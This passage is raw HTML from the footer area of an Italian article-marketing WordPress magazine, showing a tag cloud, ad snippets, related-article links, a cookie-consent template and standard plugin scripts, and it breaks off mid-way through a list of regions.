<a href="https://www.itagle.it/tag/fashion/" class="tag-cloud-link tag-link-251 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (5 elementi)">fashion<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fashion-magazine/" class="tag-cloud-link tag-link-1315 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Magazine (5 elementi)">Fashion Magazine<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/finanza/" class="tag-cloud-link tag-link-743 tag-link-position-16" style="font-size: 10.366197183099pt;" aria-label="finanza (7 elementi)">finanza<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/gioielli/" class="tag-cloud-link tag-link-415 tag-link-position-17" style="font-size: 8pt;" aria-label="gioielli (5 elementi)">gioielli<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/idraulico/" class="tag-cloud-link tag-link-895 tag-link-position-18" style="font-size: 15.295774647887pt;" aria-label="idraulico (13 elementi)">idraulico<span class="tag-link-count"> (13)</span></a>
<a href="https://www.itagle.it/tag/impianto-idraulico/" class="tag-cloud-link tag-link-894 tag-link-position-19" style="font-size: 9.3802816901408pt;" aria-label="impianto idraulico (6 elementi)">impianto idraulico<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/investimento/" class="tag-cloud-link tag-link-1124 tag-link-position-20" style="font-size: 9.3802816901408pt;" aria-label="investimento (6 elementi)">investimento<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/italia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 9.3802816901408pt;" aria-label="italia (6 elementi)">italia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/l-ron-hubbard/" class="tag-cloud-link tag-link-1510 tag-link-position-22" style="font-size: 11.352112676056pt;" aria-label="L. Ron Hubbard (8 elementi)">L. Ron Hubbard<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/lingotti/" class="tag-cloud-link tag-link-603 tag-link-position-23" style="font-size: 10.366197183099pt;" aria-label="lingotti (7 elementi)">lingotti<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/lockdown/" class="tag-cloud-link tag-link-1883 tag-link-position-24" style="font-size: 9.3802816901408pt;" aria-label="lockdown (6 elementi)">lockdown<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/marcatura-ce/" class="tag-cloud-link tag-link-1145 tag-link-position-25" style="font-size: 11.352112676056pt;" aria-label="marcatura CE (8 elementi)">marcatura CE<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/moda/" class="tag-cloud-link tag-link-214 tag-link-position-26" style="font-size: 8pt;" aria-label="moda (5 elementi)">moda<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/musica/" class="tag-cloud-link tag-link-784 tag-link-position-27" style="font-size: 10.366197183099pt;" aria-label="Musica (7 elementi)">Musica<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/normative/" class="tag-cloud-link tag-link-548 tag-link-position-28" style="font-size: 8pt;" aria-label="normative (5 elementi)">normative<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/notizie-oggi/" class="tag-cloud-link tag-link-316 tag-link-position-29" style="font-size: 9.3802816901408pt;" aria-label="notizie oggi (6 elementi)">notizie oggi<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/oro/" class="tag-cloud-link tag-link-283 tag-link-position-30" style="font-size: 22pt;" aria-label="oro (30 elementi)">oro<span class="tag-link-count"> (30)</span></a>
<a href="https://www.itagle.it/tag/oro-usato/" class="tag-cloud-link tag-link-967 tag-link-position-31" style="font-size: 8pt;" aria-label="oro usato (5 elementi)">oro usato<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/padova/" class="tag-cloud-link tag-link-728 tag-link-position-32" style="font-size: 10.366197183099pt;" aria-label="padova (7 elementi)">padova<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/pms/" class="tag-cloud-link tag-link-1901 tag-link-position-33" style="font-size: 13.915492957746pt;" aria-label="Pms (11 elementi)">Pms<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/prevenzione/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="prevenzione (5 elementi)">prevenzione<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/prezzo-oro/" class="tag-cloud-link tag-link-515 tag-link-position-35" style="font-size: 12.338028169014pt;" aria-label="prezzo oro (9 elementi)">prezzo oro<span class="tag-link-count"> (9)</span></a>
<a href="https://www.itagle.it/tag/quotazione-oro/" class="tag-cloud-link tag-link-422 tag-link-position-36" style="font-size: 11.352112676056pt;" aria-label="quotazione oro (8 elementi)">quotazione oro<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/ristorazione/" class="tag-cloud-link tag-link-1263 tag-link-position-37" style="font-size: 9.3802816901408pt;" aria-label="ristorazione (6 elementi)">ristorazione<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/roma/" class="tag-cloud-link tag-link-1297 tag-link-position-38" style="font-size: 9.3802816901408pt;" aria-label="roma (6 elementi)">roma<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/scientology/" class="tag-cloud-link tag-link-1512 tag-link-position-39" style="font-size: 16.87323943662pt;" aria-label="Scientology (16 elementi)">Scientology<span class="tag-link-count"> (16)</span></a>
<a href="https://www.itagle.it/tag/serramenti/" class="tag-cloud-link tag-link-1487 tag-link-position-40" style="font-size: 8pt;" aria-label="serramenti (5 elementi)">serramenti<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/sicurezza-sul-lavoro/" class="tag-cloud-link tag-link-127 tag-link-position-41" style="font-size: 9.3802816901408pt;" aria-label="sicurezza sul lavoro (6 elementi)">sicurezza sul lavoro<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/soldi/" class="tag-cloud-link tag-link-1125 tag-link-position-42" style="font-size: 8pt;" aria-label="soldi (5 elementi)">soldi<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/video-aziendali/" class="tag-cloud-link tag-link-232 tag-link-position-43" style="font-size: 8pt;" aria-label="video aziendali (5 elementi)">video aziendali<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/volontari/" class="tag-cloud-link tag-link-699 tag-link-position-44" style="font-size: 13.915492957746pt;" aria-label="volontari (11 elementi)">volontari<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/whitedolphinrecords/" class="tag-cloud-link tag-link-2476 tag-link-position-45" style="font-size: 9.3802816901408pt;" aria-label="whitedolphinrecords (6 elementi)">whitedolphinrecords<span class="tag-link-count"> (6)</span></a></div>
</div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div>
</aside><!-- #secondary -->

            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
      
    </div>
  </div>
</main>

  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
            
            <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Leggi anche</h4>
                </div>
            </div>
            
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/gruppo-riva.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/" title="Permalink to: La leadership di Gruppo Riva nel settore siderurgico"> La leadership di Gruppo Riva nel settore siderurgico</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/05/alessandra-ricci.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/" title="Permalink to: Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”"> Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/ploffice-prnews/"><i class="fas fa-user-circle"></i> 
        ploffice prnews</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/tecnicaer-engineering-logo.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/" title="Permalink to: Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati"> Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/cotral.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/" title="Permalink to: Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità"> Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/oniwebpress/"><i class="fas fa-user-circle"></i> 
        oniwebpress</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
            

                </div>
            </div>
        </div>

<!--==================== FOOTER AREA ====================-->
    
    <footer> 
    
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                 
                <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-4" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="color:white">UN PROGETTO DI:<br>
Romaweblab	<br>
P.IVA : 14746581009<br>
INDIRIZZO:Via Filangeri 41/a Guidonia (RM)<br>
TEL. 3207869666<br>
Indirizzo email del Titolare:<br> romaweblab@gmail.com<br>
PEC: romaweblab@pec.it<br>
<br></span></div></div>
		<div id="recent-posts-5" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Articoli recenti</h6>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><h6>COLLABORAZIONI</h6><div class="textwidget custom-html-widget"></div></div>
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                 
                <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        
                        <div class="divide-line"></div>
                        
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               
                              <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                              <p class="site-description-footer">Article Marketing Magazine</p>
                              </div>
                              
                            </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                           
                            <div class="col-md-12 text-xs text-center">
                            
                                <p>
                                <a href="https://it.wordpress.org/">
								Proudly powered by WordPress
								</a>
								<span class="sep"> | </span>
								Tema: Newsup di <a href="https://themeansar.com/" rel="designer">Themeansar</a>.
								</p>
                            </div>


                            
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Diamo valore alla tua privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizziamo i cookie per migliorare la tua esperienza di navigazione, offrirti pubblicità o contenuti personalizzati e analizzare il nostro traffico. Cliccando “Accetta tutti”, acconsenti al nostro utilizzo dei cookie.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizza</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rifiuta tutto</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accettare tutto</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Personalizza le preferenze di consenso</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizziamo i cookie per aiutarti a navigare in maniera efficiente e a svolgere determinate funzioni. Troverai informazioni dettagliate su tutti i cookie sotto ogni categoria di consensi sottostanti. I cookie categorizzatati come “Necessari” vengono memorizzati sul tuo browser in quanto essenziali per consentire le funzionalità di base del sito.</p>
<p>Utilizziamo inoltre cookie di terze parti che ci aiutano nell’analizzare come utilizzi questo sito web, memorizzare le tue preferenze e offrirti contenuti e pubblicità rilevanti per te. Questi cookie saranno memorizzati sul tuo browser solo a seguito del tuo consenso.</p>
<p>Puoi decidere di attivare o disattivare alcuni o tutti questi cookie, ma la disattivazione di alcuni di questi potrebbe avere un impatto sulla tua esperienza sul browser.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessaria" data-cky-tag="detail-category-title" style="color:#212121">Necessaria</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie necessari sono fondamentali per le funzioni di base del sito Web e il sito Web non funzionerà nel modo previsto senza di essi. Questi cookie non memorizzano dati identificativi personali.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funzionale" data-cky-tag="detail-category-title" style="color:#212121">Funzionale</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analitica" data-cky-tag="detail-category-title" style="color:#212121">Analitica</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie analitici vengono utilizzati per comprendere come i visitatori interagiscono con il sito Web. Questi cookie aiutano a fornire informazioni sulle metriche di numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Prestazioni" data-cky-tag="detail-category-title" style="color:#212121">Prestazioni</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici di prestazione chiave del sito Web che aiutano a fornire ai visitatori un'esperienza utente migliore.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Pubblicitari" data-cky-tag="detail-category-title" style="color:#212121">Pubblicitari</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci pubblicitari personalizzati in base alle pagine visitate in precedenza e per analizzare l'efficacia della campagna pubblicitaria.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rifiuta tutto </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salva le mie preferenze </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accettare tutto </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel='stylesheet' id='pms-dc-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/css/style-front-end.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.9.8' media='all' />
<script src='https://www.itagle.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='pms-frontend-discount-code-js-js-extra'>
var pms_discount_object = {"ajax_url":"https:\/\/www.itagle.it\/wp-admin\/admin-ajax.php","discounted_subscriptions":"{}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.9.8' id='pms-frontend-discount-code-js-js'></script>
<script id='pms-front-end-js-extra'>
var pmsGdpr = {"delete_url":"https:\/\/www.itagle.it?pms_user=0&pms_action=pms_delete_user&pms_nonce=994b6fbc0e","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito 